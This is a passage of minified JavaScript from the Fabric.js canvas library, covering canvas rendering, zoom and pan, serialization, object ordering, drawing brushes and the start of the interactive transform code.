this.__setBgOverlayImage("backgroundImage",e,t,n)},setOverlayColor:function(e,t){return this.__setBgOverlayColor("overlayColor",e,t)},setBackgroundColor:function(e,t){return this.__setBgOverlayColor("backgroundColor",e,t)},_setImageSmoothing:function(){var e=this.getContext();e.imageSmoothingEnabled=e.imageSmoothingEnabled||e.webkitImageSmoothingEnabled||e.mozImageSmoothingEnabled||e.msImageSmoothingEnabled||e.oImageSmoothingEnabled,e.imageSmoothingEnabled=this.imageSmoothingEnabled},__setBgOverlayImage:function(e,t,n,r){return"string"==typeof t?fabric.util.loadImage(t,function(t){t&&(this[e]=new fabric.Image(t,r)),n&&n(t)},this,r&&r.crossOrigin):(r&&t.setOptions(r),this[e]=t,n&&n(t)),this},__setBgOverlayColor:function(e,t,n){return this[e]=t,this._initGradient(t,e),this._initPattern(t,e,n),this},_createCanvasElement:function(){var e=fabric.util.createCanvasElement();if(!e)throw o;if(e.style||(e.style={}),"undefined"==typeof e.getContext)throw o;return e},_initOptions:function(e){this._setOptions(e),this.width=this.width||parseInt(this.lowerCanvasEl.width,10)||0,this.height=this.height||parseInt(this.lowerCanvasEl.height,10)||0,this.lowerCanvasEl.style&&(this.lowerCanvasEl.width=this.width,this.lowerCanvasEl.height=this.height,this.lowerCanvasEl.style.width=this.width+"px",this.lowerCanvasEl.style.height=this.height+"px",this.viewportTransform=this.viewportTransform.slice())},_createLowerCanvas:function(e){this.lowerCanvasEl=e&&e.getContext?e:fabric.util.getById(e)||this._createCanvasElement(),fabric.util.addClass(this.lowerCanvasEl,"lower-canvas"),this.interactive&&this._applyCanvasStyle(this.lowerCanvasEl),this.contextContainer=this.lowerCanvasEl.getContext("2d")},getWidth:function(){return this.width},getHeight:function(){return this.height},setWidth:function(e,t){return this.setDimensions({width:e},t)},setHeight:function(e,t){return this.setDimensions({height:e},t)},setDimensions:function(e,t){var n;t=t||{};for(var r in e)n=e[r],t.cssOnly||(this._setBackstoreDimension(r,e[r]),n+="px",this.hasLostContext=!0),t.backstoreOnly||this._setCssDimension(r,n);return this._isCurrentlyDrawing&&this.freeDrawingBrush&&this.freeDrawingBrush._setBrushStyles(),this._initRetinaScaling(),this._setImageSmoothing(),this.calcOffset(),t.cssOnly||this.requestRenderAll(),this},_setBackstoreDimension:function(e,t){return this.lowerCanvasEl[e]=t,this.upperCanvasEl&&(this.upperCanvasEl[e]=t),this.cacheCanvasEl&&(this.cacheCanvasEl[e]=t),this[e]=t,this},_setCssDimension:function(e,t){return this.lowerCanvasEl.style[e]=t,this.upperCanvasEl&&(this.upperCanvasEl.style[e]=t),this.wrapperEl&&(this.wrapperEl.style[e]=t),this},getZoom:function(){return this.viewportTransform[0]},setViewportTransform:function(e){var t,n,r,i=this._activeObject,o=!1,s=!0;for(this.viewportTransform=e,n=0,r=this._objects.length;r>n;n++)t=this._objects[n],t.group||t.setCoords(o,s);return i&&"activeSelection"===i.type&&i.setCoords(o,s),this.calcViewportBoundaries(),this.renderOnAddRemove&&this.requestRenderAll(),this},zoomToPoint:function(e,t){var n=e,o=this.viewportTransform.slice(0);e=r(e,i(this.viewportTransform)),o[0]=t,o[3]=t;var s=r(e,o);return o[4]+=n.x-s.x,o[5]+=n.y-s.y,this.setViewportTransform(o)},setZoom:function(e){return this.zoomToPoint(new fabric.Point(0,0),e),this},absolutePan:function(e){var t=this.viewportTransform.slice(0);return t[4]=-e.x,t[5]=-e.y,this.setViewportTransform(t)},relativePan:function(e){return this.absolutePan(new fabric.Point(-e.x-this.viewportTransform[4],-e.y-this.viewportTransform[5]))},getElement:function(){return this.lowerCanvasEl},_onObjectAdded:function(e){this.stateful&&e.setupState(),e._set("canvas",this),e.setCoords(),this.fire("object:added",{target:e}),e.fire("added")},_onObjectRemoved:function(e){this.fire("object:removed",{target:e}),e.fire("removed"),delete e.canvas},clearContext:function(e){return e.clearRect(0,0,this.width,this.height),this},getContext:function(){return this.contextContainer},clear:function(){return this._objects.length=0,this.backgroundImage=null,this.overlayImage=null,this.backgroundColor="",this.overlayColor="",this._hasITextHandlers&&(this.off("mouse:up",this._mouseUpITextHandler),this._iTextInstances=null,this._hasITextHandlers=!1),this.clearContext(this.contextContainer),this.fire("canvas:cleared"),this.renderOnAddRemove&&this.requestRenderAll(),this},renderAll:function(){var e=this.contextContainer;return this.renderCanvas(e,this._objects),this},renderAndReset:function(){this.isRendering=0,this.renderAll()},requestRenderAll:function(){return this.isRendering||(this.isRendering=fabric.util.requestAnimFrame(this.renderAndResetBound)),this},calcViewportBoundaries:function(){var e={},t=this.width,n=this.height,o=i(this.viewportTransform);return e.tl=r({x:0,y:0},o),e.br=r({x:t,y:n},o),e.tr=new fabric.Point(e.br.x,e.tl.y),e.bl=new fabric.Point(e.tl.x,e.br.y),this.vptCoords=e,e},renderCanvas:function(e,t){var n=this.viewportTransform;this.isRendering&&(fabric.util.cancelAnimFrame(this.isRendering),this.isRendering=0),this.calcViewportBoundaries(),this.clearContext(e),this.fire("before:render"),this.clipTo&&fabric.util.clipContext(this,e),this._renderBackground(e),e.save(),e.transform(n[0],n[1],n[2],n[3],n[4],n[5]),this._renderObjects(e,t),e.restore(),!this.controlsAboveOverlay&&this.interactive&&this.drawControls(e),this.clipTo&&e.restore(),this._renderOverlay(e),this.controlsAboveOverlay&&this.interactive&&this.drawControls(e),this.fire("after:render")},_renderObjects:function(e,t){var n,r;for(n=0,r=t.length;r>n;++n)t[n]&&t[n].render(e)},_renderBackgroundOrOverlay:function(e,t){var n,r=this[t+"Color"];r&&(e.fillStyle=r.toLive?r.toLive(e,this):r,e.fillRect(r.offsetX||0,r.offsetY||0,this.width,this.height)),r=this[t+"Image"],r&&(this[t+"Vpt"]&&(n=this.viewportTransform,e.save(),e.transform(n[0],n[1],n[2],n[3],n[4],n[5])),r.render(e),this[t+"Vpt"]&&e.restore())},_renderBackground:function(e){this._renderBackgroundOrOverlay(e,"background")},_renderOverlay:function(e){this._renderBackgroundOrOverlay(e,"overlay")},getCenter:function(){return{top:this.height/2,left:this.width/2}},centerObjectH:function(e){return this._centerObject(e,new fabric.Point(this.getCenter().left,e.getCenterPoint().y))},centerObjectV:function(e){return this._centerObject(e,new fabric.Point(e.getCenterPoint().x,this.getCenter().top))},centerObject:function(e){var t=this.getCenter();return this._centerObject(e,new fabric.Point(t.left,t.top))},viewportCenterObject:function(e){var t=this.getVpCenter();return this._centerObject(e,t)},viewportCenterObjectH:function(e){var t=this.getVpCenter();return this._centerObject(e,new fabric.Point(t.x,e.getCenterPoint().y)),this},viewportCenterObjectV:function(e){var t=this.getVpCenter();return this._centerObject(e,new fabric.Point(e.getCenterPoint().x,t.y))},getVpCenter:function(){var e=this.getCenter(),t=i(this.viewportTransform);return r({x:e.left,y:e.top},t)},_centerObject:function(e,t){return e.setPositionByOrigin(t,"center","center"),e.setCoords(),this.renderOnAddRemove&&this.requestRenderAll(),this},toDatalessJSON:function(e){return this.toDatalessObject(e)},toObject:function(e){return this._toObjectMethod("toObject",e)},toDatalessObject:function(e){return this._toObjectMethod("toDatalessObject",e)},_toObjectMethod:function(t,n){var r={version:fabric.version,objects:this._toObjects(t,n)};return e(r,this.__serializeBgOverlay(t,n)),fabric.util.populateWithProperties(this,r,n),r},_toObjects:function(e,t){return this.getObjects().filter(function(e){return!e.excludeFromExport}).map(function(n){return this._toObject(n,e,t)},this)},_toObject:function(e,t,n){var r;this.includeDefaultValues||(r=e.includeDefaultValues,e.includeDefaultValues=!1);var i=e[t](n);return this.includeDefaultValues||(e.includeDefaultValues=r),i},__serializeBgOverlay:function(e,t){var n={},r=this.backgroundImage,i=this.overlayImage;return this.backgroundColor&&(n.background=this.backgroundColor.toObject?this.backgroundColor.toObject(t):this.backgroundColor),this.overlayColor&&(n.overlay=this.overlayColor.toObject?this.overlayColor.toObject(t):this.overlayColor),r&&!r.excludeFromExport&&(n.backgroundImage=this._toObject(r,e,t)),i&&!i.excludeFromExport&&(n.overlayImage=this._toObject(i,e,t)),n},sendToBack:function(e){if(!e)return this;var t,r,i,o=this._activeObject;if(e===o&&"activeSelection"===e.type)for(i=o._objects,t=i.length;t--;)r=i[t],n(this._objects,r),this._objects.unshift(r);else n(this._objects,e),this._objects.unshift(e);return this.renderOnAddRemove&&this.requestRenderAll(),this},bringToFront:function(e){if(!e)return this;var t,r,i,o=this._activeObject;if(e===o&&"activeSelection"===e.type)for(i=o._objects,t=0;t<i.length;t++)r=i[t],n(this._objects,r),this._objects.push(r);else n(this._objects,e),this._objects.push(e);return this.renderOnAddRemove&&this.requestRenderAll(),this},sendBackwards:function(e,t){if(!e)return this;var r,i,o,s,a,c=this._activeObject,u=0;if(e===c&&"activeSelection"===e.type)for(a=c._objects,r=0;r<a.length;r++)i=a[r],o=this._objects.indexOf(i),o>0+u&&(s=o-1,n(this._objects,i),this._objects.splice(s,0,i)),u++;else o=this._objects.indexOf(e),0!==o&&(s=this._findNewLowerIndex(e,o,t),n(this._objects,e),this._objects.splice(s,0,e));return this.renderOnAddRemove&&this.requestRenderAll(),this},_findNewLowerIndex:function(e,t,n){var r,i;if(n)for(r=t,i=t-1;i>=0;--i){var o=e.intersectsWithObject(this._objects[i])||e.isContainedWithinObject(this._objects[i])||this._objects[i].isContainedWithinObject(e);if(o){r=i;break}}else r=t-1;return r},bringForward:function(e,t){if(!e)return this;var r,i,o,s,a,c=this._activeObject,u=0;if(e===c&&"activeSelection"===e.type)for(a=c._objects,r=a.length;r--;)i=a[r],o=this._objects.indexOf(i),o<this._objects.length-1-u&&(s=o+1,n(this._objects,i),this._objects.splice(s,0,i)),u++;else o=this._objects.indexOf(e),o!==this._objects.length-1&&(s=this._findNewUpperIndex(e,o,t),n(this._objects,e),this._objects.splice(s,0,e));return this.renderOnAddRemove&&this.requestRenderAll(),this},_findNewUpperIndex:function(e,t,n){var r,i,o;if(n)for(r=t,i=t+1,o=this._objects.length;o>i;++i){var s=e.intersectsWithObject(this._objects[i])||e.isContainedWithinObject(this._objects[i])||this._objects[i].isContainedWithinObject(e);if(s){r=i;break}}else r=t+1;return r},moveTo:function(e,t){return n(this._objects,e),this._objects.splice(t,0,e),this.renderOnAddRemove&&this.requestRenderAll()},dispose:function(){return this.isRendering&&(fabric.util.cancelAnimFrame(this.isRendering),this.isRendering=0),this.forEachObject(function(e){e.dispose&&e.dispose()}),this._objects=[],this.backgroundImage=null,this.overlayImage=null,this._iTextInstances=null,this.lowerCanvasEl=null,this.contextContainer=null,this},toString:function(){return"#<fabric.Canvas ("+this.complexity()+"): { objects: "+this.getObjects().length+" }>"}}),e(fabric.StaticCanvas.prototype,fabric.Observable),e(fabric.StaticCanvas.prototype,fabric.Collection),e(fabric.StaticCanvas.prototype,fabric.DataURLExporter),e(fabric.StaticCanvas,{EMPTY_JSON:'{"objects": [], "background": "white"}',supports:function(e){var t=fabric.util.createCanvasElement();if(!t||!t.getContext)return null;var n=t.getContext("2d");if(!n)return null;switch(e){case"getImageData":return"undefined"!=typeof n.getImageData;case"setLineDash":return"undefined"!=typeof n.setLineDash;case"toDataURL":return"undefined"!=typeof t.toDataURL;case"toDataURLWithQuality":try{return t.toDataURL("image/jpeg",0),!0}catch(r){}return!1;default:return null}}}),fabric.StaticCanvas.prototype.toJSON=fabric.StaticCanvas.prototype.toObject,fabric.isLikelyNode&&(fabric.StaticCanvas.prototype.createPNGStream=function(){var e=fabric.util.getNodeCanvas(this.lowerCanvasEl);return e&&e.createPNGStream()},fabric.StaticCanvas.prototype.createJPEGStream=function(e){var t=fabric.util.getNodeCanvas(this.lowerCanvasEl);return t&&t.createJPEGStream(e)})}();fabric.BaseBrush=fabric.util.createClass({color:"rgb(0, 0, 0)",width:1,shadow:null,strokeLineCap:"round",strokeLineJoin:"round",strokeMiterLimit:10,strokeDashArray:null,setShadow:function(e){return this.shadow=new fabric.Shadow(e),this},_setBrushStyles:function(){var e=this.canvas.contextTop;e.strokeStyle=this.color,e.lineWidth=this.width,e.lineCap=this.strokeLineCap,e.miterLimit=this.strokeMiterLimit,e.lineJoin=this.strokeLineJoin,fabric.StaticCanvas.supports("setLineDash")&&e.setLineDash(this.strokeDashArray||[])},_saveAndTransform:function(e){var t=this.canvas.viewportTransform;e.save(),e.transform(t[0],t[1],t[2],t[3],t[4],t[5])},_setShadow:function(){if(this.shadow){var e=this.canvas.contextTop,t=this.canvas.getZoom();e.shadowColor=this.shadow.color,e.shadowBlur=this.shadow.blur*t,e.shadowOffsetX=this.shadow.offsetX*t,e.shadowOffsetY=this.shadow.offsetY*t}},_resetShadow:function(){var e=this.canvas.contextTop;e.shadowColor="",e.shadowBlur=e.shadowOffsetX=e.shadowOffsetY=0}});!function(){fabric.PencilBrush=fabric.util.createClass(fabric.BaseBrush,{initialize:function(e){this.canvas=e,this._points=[]},_drawSegment:function(e,t,n){var r=t.midPointFrom(n);return e.quadraticCurveTo(t.x,t.y,r.x,r.y),r},onMouseDown:function(e){this._prepareForDrawing(e),this._captureDrawingPath(e),this._render()},onMouseMove:function(e){if(this._captureDrawingPath(e)&&this._points.length>1)if(this.needsFullRender)this.canvas.clearContext(this.canvas.contextTop),this._render();else{var t=this._points,n=t.length,r=this.canvas.contextTop;this._saveAndTransform(r),this.oldEnd&&(r.beginPath(),r.moveTo(this.oldEnd.x,this.oldEnd.y)),this.oldEnd=this._drawSegment(r,t[n-2],t[n-1],!0),r.stroke(),r.restore()}},onMouseUp:function(){this.oldEnd=void 0,this._finalizeAndAddPath()},_prepareForDrawing:function(e){var t=new fabric.Point(e.x,e.y);this._reset(),this._addPoint(t),this.canvas.contextTop.moveTo(t.x,t.y)},_addPoint:function(e){return this._points.length>1&&e.eq(this._points[this._points.length-1])?!1:(this._points.push(e),!0)},_reset:function(){this._points.length=0,this._setBrushStyles();var e=new fabric.Color(this.color);this.needsFullRender=e.getAlpha()<1,this._setShadow()},_captureDrawingPath:function(e){var t=new fabric.Point(e.x,e.y);return this._addPoint(t)},_render:function(){var e,t,n=this.canvas.contextTop,r=this._points[0],i=this._points[1];if(this._saveAndTransform(n),n.beginPath(),2===this._points.length&&r.x===i.x&&r.y===i.y){var o=this.width/1e3;r=new fabric.Point(r.x,r.y),i=new fabric.Point(i.x,i.y),r.x-=o,i.x+=o}for(n.moveTo(r.x,r.y),e=1,t=this._points.length;t>e;e++)this._drawSegment(n,r,i),r=this._points[e],i=this._points[e+1];n.lineTo(r.x,r.y),n.stroke(),n.restore()},convertPointsToSVGPath:function(e){var t,n=[],r=this.width/1e3,i=new fabric.Point(e[0].x,e[0].y),o=new fabric.Point(e[1].x,e[1].y),s=e.length,a=1,c=1,u=s>2;for(u&&(a=e[2].x<o.x?-1:e[2].x===o.x?0:1,c=e[2].y<o.y?-1:e[2].y===o.y?0:1),n.push("M ",i.x-a*r," ",i.y-c*r," "),t=1;s>t;t++){if(!i.eq(o)){var l=i.midPointFrom(o);n.push("Q ",i.x," ",i.y," ",l.x," ",l.y," ")}i=e[t],t+1<e.length&&(o=e[t+1])}return u&&(a=i.x>e[t-2].x?1:i.x===e[t-2].x?0:-1,c=i.y>e[t-2].y?1:i.y===e[t-2].y?0:-1),n.push("L ",i.x+a*r," ",i.y+c*r),n},createPath:function(e){var t=new fabric.Path(e,{fill:null,stroke:this.color,strokeWidth:this.width,strokeLineCap:this.strokeLineCap,strokeMiterLimit:this.strokeMiterLimit,strokeLineJoin:this.strokeLineJoin,strokeDashArray:this.strokeDashArray}),n=new fabric.Point(t.left+t.width/2,t.top+t.height/2);return n=t.translateToGivenOrigin(n,"center","center",t.originX,t.originY),t.top=n.y,t.left=n.x,this.shadow&&(this.shadow.affectStroke=!0,t.setShadow(this.shadow)),t},_finalizeAndAddPath:function(){var e=this.canvas.contextTop;e.closePath();var t=this.convertPointsToSVGPath(this._points).join("");if("M 0 0 Q 0 0 0 0 L 0 0"===t)return void this.canvas.requestRenderAll();var n=this.createPath(t);this.canvas.clearContext(this.canvas.contextTop),this.canvas.add(n),this.canvas.renderAll(),n.setCoords(),this._resetShadow(),this.canvas.fire("path:created",{path:n})}})}();fabric.CircleBrush=fabric.util.createClass(fabric.BaseBrush,{width:10,initialize:function(e){this.canvas=e,this.points=[]},drawDot:function(e){var t=this.addPoint(e),n=this.canvas.contextTop;this._saveAndTransform(n),n.fillStyle=t.fill,n.beginPath(),n.arc(t.x,t.y,t.radius,0,2*Math.PI,!1),n.closePath(),n.fill(),n.restore()},onMouseDown:function(e){this.points.length=0,this.canvas.clearContext(this.canvas.contextTop),this._setShadow(),this.drawDot(e)},_render:function(){var e,t,n,r=this.canvas.contextTop,i=this.points;for(this._saveAndTransform(r),e=0,t=i.length;t>e;e++)n=i[e],r.fillStyle=n.fill,r.beginPath(),r.arc(n.x,n.y,n.radius,0,2*Math.PI,!1),r.closePath(),r.fill();r.restore()},onMouseMove:function(e){this.drawDot(e)},onMouseUp:function(){var e,t,n=this.canvas.renderOnAddRemove;this.canvas.renderOnAddRemove=!1;var r=[];for(e=0,t=this.points.length;t>e;e++){var i=this.points[e],o=new fabric.Circle({radius:i.radius,left:i.x,top:i.y,originX:"center",originY:"center",fill:i.fill});this.shadow&&o.setShadow(this.shadow),r.push(o)}var s=new fabric.Group(r,{originX:"center",originY:"center"});s.canvas=this.canvas,this.canvas.add(s),this.canvas.fire("path:created",{path:s}),this.canvas.clearContext(this.canvas.contextTop),this._resetShadow(),this.canvas.renderOnAddRemove=n,this.canvas.requestRenderAll()},addPoint:function(e){var t=new fabric.Point(e.x,e.y),n=fabric.util.getRandomInt(Math.max(0,this.width-20),this.width+20)/2,r=new fabric.Color(this.color).setAlpha(fabric.util.getRandomInt(0,100)/100).toRgba();return t.radius=n,t.fill=r,this.points.push(t),t}});fabric.SprayBrush=fabric.util.createClass(fabric.BaseBrush,{width:10,density:20,dotWidth:1,dotWidthVariance:1,randomOpacity:!1,optimizeOverlapping:!0,initialize:function(e){this.canvas=e,this.sprayChunks=[]},onMouseDown:function(e){this.sprayChunks.length=0,this.canvas.clearContext(this.canvas.contextTop),this._setShadow(),this.addSprayChunk(e),this.render(this.sprayChunkPoints)},onMouseMove:function(e){this.addSprayChunk(e),this.render(this.sprayChunkPoints)},onMouseUp:function(){var e=this.canvas.renderOnAddRemove;this.canvas.renderOnAddRemove=!1;for(var t=[],n=0,r=this.sprayChunks.length;r>n;n++)for(var i=this.sprayChunks[n],o=0,s=i.length;s>o;o++){var a=new fabric.Rect({width:i[o].width,height:i[o].width,left:i[o].x+1,top:i[o].y+1,originX:"center",originY:"center",fill:this.color});t.push(a)}this.optimizeOverlapping&&(t=this._getOptimizedRects(t));var c=new fabric.Group(t,{originX:"center",originY:"center"});this.shadow&&c.setShadow(this.shadow),this.canvas.add(c),this.canvas.fire("path:created",{path:c}),this.canvas.clearContext(this.canvas.contextTop),this._resetShadow(),this.canvas.renderOnAddRemove=e,this.canvas.requestRenderAll()},_getOptimizedRects:function(e){var t,n,r,i={};for(n=0,r=e.length;r>n;n++)t=e[n].left+""+e[n].top,i[t]||(i[t]=e[n]);var o=[];for(t in i)o.push(i[t]);return o},render:function(e){var t,n,r=this.canvas.contextTop;for(r.fillStyle=this.color,this._saveAndTransform(r),t=0,n=e.length;n>t;t++){var i=e[t];"undefined"!=typeof i.opacity&&(r.globalAlpha=i.opacity),r.fillRect(i.x,i.y,i.width,i.width)}r.restore()},_render:function(){var e,t,n=this.canvas.contextTop;for(n.fillStyle=this.color,this._saveAndTransform(n),e=0,t=this.sprayChunks.length;t>e;e++)this.render(this.sprayChunks[e]);n.restore()},addSprayChunk:function(e){this.sprayChunkPoints=[];var t,n,r,i,o=this.width/2;for(i=0;i<this.density;i++){t=fabric.util.getRandomInt(e.x-o,e.x+o),n=fabric.util.getRandomInt(e.y-o,e.y+o),r=this.dotWidthVariance?fabric.util.getRandomInt(Math.max(1,this.dotWidth-this.dotWidthVariance),this.dotWidth+this.dotWidthVariance):this.dotWidth;var s=new fabric.Point(t,n);s.width=r,this.randomOpacity&&(s.opacity=fabric.util.getRandomInt(0,100)/100),this.sprayChunkPoints.push(s)}this.sprayChunks.push(this.sprayChunkPoints)}});fabric.PatternBrush=fabric.util.createClass(fabric.PencilBrush,{getPatternSrc:function(){var e=20,t=5,n=fabric.document.createElement("canvas"),r=n.getContext("2d");return n.width=n.height=e+t,r.fillStyle=this.color,r.beginPath(),r.arc(e/2,e/2,e/2,0,2*Math.PI,!1),r.closePath(),r.fill(),n},getPatternSrcFunction:function(){return String(this.getPatternSrc).replace("this.color",'"'+this.color+'"')},getPattern:function(){return this.canvas.contextTop.createPattern(this.source||this.getPatternSrc(),"repeat")},_setBrushStyles:function(){this.callSuper("_setBrushStyles"),this.canvas.contextTop.strokeStyle=this.getPattern()},createPath:function(e){var t=this.callSuper("createPath",e),n=t._getLeftTopCoords().scalarAdd(t.strokeWidth/2);return t.stroke=new fabric.Pattern({source:this.source||this.getPatternSrcFunction(),offsetX:-n.x,offsetY:-n.y}),t}});!function(){var e=fabric.util.getPointer,t=fabric.util.degreesToRadians,n=fabric.util.radiansToDegrees,r=Math.atan2,i=Math.abs,o=fabric.StaticCanvas.supports("setLineDash"),s=.5;fabric.Canvas=fabric.util.createClass(fabric.StaticCanvas,{initialize:function(e,t){t||(t={}),this.renderAndResetBound=this.renderAndReset.bind(this),this._initStatic(e,t),this._initInteractive(),this._createCacheCanvas()},uniScaleTransform:!1,uniScaleKey:"shiftKey",centeredScaling:!1,centeredRotation:!1,centeredKey:"altKey",altActionKey:"shiftKey",interactive:!0,selection:!0,selectionKey:"shiftKey",altSelectionKey:null,selectionColor:"rgba(100, 100, 255, 0.3)",selectionDashArray:[],selectionBorderColor:"rgba(255, 255, 255, 0.3)",selectionLineWidth:1,selectionFullyContained:!1,hoverCursor:"move",moveCursor:"move",defaultCursor:"default",freeDrawingCursor:"crosshair",rotationCursor:"crosshair",notAllowedCursor:"not-allowed",containerClass:"canvas-container",perPixelTargetFind:!1,targetFindTolerance:0,skipTargetFind:!1,isDrawingMode:!1,preserveObjectStacking:!1,snapAngle:0,snapThreshold:null,stopContextMenu:!1,fireRightClick:!1,fireMiddleClick:!1,_initInteractive:function(){this._currentTransform=null,this._groupSelector=null,this._initWrapperElement(),this._createUpperCanvas(),this._initEventListeners(),this._initRetinaScaling(),this.freeDrawingBrush=fabric.PencilBrush&&new fabric.PencilBrush(this),this.calcOffset()},_chooseObjectsToRender:function(){var e,t,n,r=this.getActiveObjects();if(r.length>0&&!this.preserveObjectStacking){t=[],n=[];for(var i=0,o=this._objects.length;o>i;i++)e=this._objects[i],-1===r.indexOf(e)?t.push(e):n.push(e);r.length>1&&(this._activeObject._objects=n),t.push.apply(t,n)}else t=this._objects;return t},renderAll:function(){!this.contextTopDirty||this._groupSelector||this.isDrawingMode||(this.clearContext(this.contextTop),this.contextTopDirty=!1),this.hasLostContext&&this.renderTopLayer(this.contextTop);var e=this.contextContainer;return this.renderCanvas(e,this._chooseObjectsToRender()),this},renderTopLayer:function(e){this.isDrawingMode&&this._isCurrentlyDrawing&&this.freeDrawingBrush&&this.freeDrawingBrush._render(),this.selection&&this._groupSelector&&this._drawSelection(e)},renderTop:function(){var e=this.contextTop;return this.clearContext(e),this.renderTopLayer(e),this.fire("after:render"),this.contextTopDirty=!0,this},_resetCurrentTransform:function(){var e=this._currentTransform;e.target.set({scaleX:e.original.scaleX,scaleY:e.original.scaleY,skewX:e.original.skewX,skewY:e.original.skewY,left:e.original.left,top:e.original.top}),this._shouldCenterTransform(e.target)?("center"!==e.originX&&(e.mouseXSign="right"===e.originX?-1:1),"center"!==e.originY&&(e.mouseYSign="bottom"===e.originY?-1:1),e.originX="center",e.originY="center"):(e.originX=e.original.originX,e.originY=e.original.originY)},containsPoint:function(e,t,n){var r,i=!0,o=n||this.getPointer(e,i);return r=t.group&&t.group===this._activeObject&&"activeSelection"===t.group.type?this._normalizePointer(t.group,o):{x:o.x,y:o.y},t.containsPoint(r)||t._findTargetCorner(o)},_normalizePointer:function(e,t){var n=e.calcTransformMatrix(),r=fabric.util.invertTransform(n),i=this.restorePointerVpt(t);return fabric.util.transformPoint(i,r)},isTargetTransparent:function(e,t,n){var r=this.contextCache,i=e.selectionBackgroundColor,o=this.viewportTransform;e.selectionBackgroundColor="",this.clearContext(r),r.save(),r.transform(o[0],o[1],o[2],o[3],o[4],o[5]),e.render(r),r.restore(),e===this._activeObject&&e._renderControls(r,{hasBorders:!1,transparentCorners:!1},{hasBorders:!1}),e.selectionBackgroundColor=i;var s=fabric.util.isTransparent(r,t,n,this.targetFindTolerance);return s},_isSelectionKeyPressed:function(e){var t=!1;return t="[object Array]"===Object.prototype.toString.call(this.selectionKey)?!!this.selectionKey.find(function(t){return e[t]===!0}):e[this.selectionKey]},_shouldClearSelection:function(e,t){var n=this.getActiveObjects(),r=this._activeObject;return!t||t&&r&&n.length>1&&-1===n.indexOf(t)&&r!==t&&!this._isSelectionKeyPressed(e)||t&&!t.evented||t&&!t.selectable&&r&&r!==t},_shouldCenterTransform:function(e){if(e){var t,n=this._currentTransform;return"scale"===n.action||"scaleX"===n.action||"scaleY"===n.action?t=this.centeredScaling||e.centeredScaling:"rotate"===n.action&&(t=this.centeredRotation||e.centeredRotation),t?!n.altKey:n.altKey}},_getOriginFromCorner:function(e,t){var n={x:e.originX,y:e.originY};return"ml"===t||"tl"===t||"bl"===t?n.x="right":("mr"===t||"tr"===t||"br"===t)&&(n.x="left"),"tl"===t||"mt"===t||"tr"===t?n.y="bottom":("bl"===t||"mb"===t||"br"===t)&&(n.y="top"),n},_getActionFromCorner:function(e,t,n){if(!t)return"drag";switch(t){case"mtr":return"rotate";case"ml":case"mr":return n[this.altActionKey]?"skewY":"scaleX";case"mt":case"mb":return n[this.altActionKey]?"skewX":"scaleY";default:return"scale"}},_setupCurrentTransform:function(e,n){if(n){var r=this.getPointer(e),i=n._findTargetCorner(this.getPointer(e,!0)),o=this._getActionFromCorner(n,i,e),s=this._getOriginFromCorner(n,i);this._currentTransform={target:n,action:o,corner:i,scaleX:n.scaleX,scaleY:n.scaleY,skewX:n.skewX,skewY:n.skewY,offsetX:r.x-n.left,offsetY:r.y-n.top,originX:s.x,originY:s.y,ex:r.x,ey:r.y,lastX:r.x,lastY:r.y,theta:t(n.angle),width:n.width*n.scaleX,mouseXSign:1,mouseYSign:1,shiftKey:e.shiftKey,altKey:e[this.centeredKey]},this._currentTransform.original={left:n.left,top:n.top,scaleX:n.scaleX,scaleY:n.scaleY,skewX:n.skewX,skewY:n.skewY,originX:s.x,originY:s.y},this._resetCurrentTransform()}},_translateObject:function(e,t){var n=this._currentTransform,r=n.target,i=e-n.offsetX,o=t-n.offsetY,s=!r.get("lockMovementX")&&r.left!==i,a=!r.get("lockMovementY")&&r.top!==o;return s&&r.set("left",i),a&&r.set("top",o),s||a},_changeSkewTransformOrigin:function(e,t,n){var r="originX",i={0:"center"},o=t.target.skewX,s="left",a="right",c="mt"===t.corner||"ml"===t.corner?1:-1,u=1;e=e>0?1:-1,"y"===n&&(o=t.target.skewY,s="top",a="bottom",r="originY"),i[-1]=s,i[1]=a,t.target.flipX&&(u*=-1),t.target.flipY&&(u*=-1),0===o?(t.skewSign=-c*e*u,t[r]=i[-e]):(o=o>0?1:-1,t.skewSign=o,t[r]=i[o*c*u])},_skewObject:function(e,t,n){var r=this._currentTransform,i=r.target,o=!1,s=i.get("lockSkewingX"),a=i.get("lockSkewingY");if(s&&"x"===n||a&&"y"===n)return!1;var c,u,l=i.getCenterPoint(),f=i.toLocalPoint(new fabric.Point(e,t),"center","center")[n],h=i.toLocalPoint(new fabric.Point(r.lastX,r.lastY),"center","center")[n],d=i._getTransformedDimensions();return this._changeSkewTransformOrigin(f-h,r,n),c=i.toLocalPoint(new fabric.Point(e,t),r.originX,r.originY)[n],u=i.translateToOriginPoint(l,r.originX,r.originY),o=this._setObjectSkew(c,r,n,d),r.lastX=e,r.lastY=t,i.setPositionByOrigin(u,r.originX,r.originY),o},_setObjectSkew:function(e,t,n,r){var i,o,s,a,c,u,l,f,h,d=t.target,p=!1,v=t.skewSign;return"x"===n?(a="y",c="Y",u="X",f=0,h=d.skewY):(a="x",c="X",u="Y",f=d.skewX,h=0),s=d._getTransformedDimensions(f,h),l=2*Math.abs(e)-s[n],2>=l?i=0:(i=v*Math.atan(l/d["scale"+u]/(s[a]/d["scale"+c])),i=fabric.util.radiansToDegrees(i)),p=d["skew"+u]!==i,d.set("skew"+u,i),0!==d["skew"+c]&&(o=d._getTransformedDimensions(),i=r[a]/o[a]*d["scale"+c],d.set("scale"+c,i)),p},_scaleObject:function(e,t,n){var r=this._currentTransform,i=r.target,o=i.lockScalingX,s=i.lockScalingY,a=i.lockScalingFlip;if(o&&s)return!1;var c=i.translateToOriginPoint(i.getCenterPoint(),r.originX,r.originY),u=i.toLocalPoint(new fabric.Point(e,t),r.originX,r.originY),l=i._getTransformedDimensions(),f=!1;return this._setLocalMouse(u,r),f=this._setObjectScale(u,r,o,s,n,a,l),i.setPositionByOrigin(c,r.originX,r.originY),f},_setObjectScale:function(e,t,n,r,i,o,s){var a,c,u,l,f=t.target,h=!1,d=!1,p=!1;return 